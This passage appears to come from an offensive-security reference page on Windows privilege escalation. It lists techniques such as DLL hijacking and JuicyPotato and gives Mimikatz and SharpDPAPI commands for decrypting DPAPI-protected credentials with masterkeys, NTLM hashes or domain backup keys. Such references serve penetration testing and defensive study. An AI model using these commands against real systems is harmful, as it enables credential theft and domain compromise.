 AppendData/AddSubdirectory
permission over service registry
Create MSI with WIX
COM Hijacking
DLL Hijacking
DPAPI - Extracting Passwords
From High Integrity to SYSTEM
with Name Pipes
Integrity Levels
JuicyPotato
• Decrypt data using a masterkey:
# Mimikatz
dpapi::cred /in:C:\path\to\encrypted\file /masterkey:<MASTERKEY>
# SharpDPAPI
SharpDPAPI.exe /target:<FILE/folder> /ntlm:<NTLM_HASH>
The SharpDPAPI tool also supports these arguments for credentials|vaults|rdg|keepass|triage|blob|ps
decryption (note how it’s possible to use /rpc to get the domains backup key, /password to use a plaintext password,
/pvk to specify a DPAPI domain private key file, /unprotect to use current users session…):[12]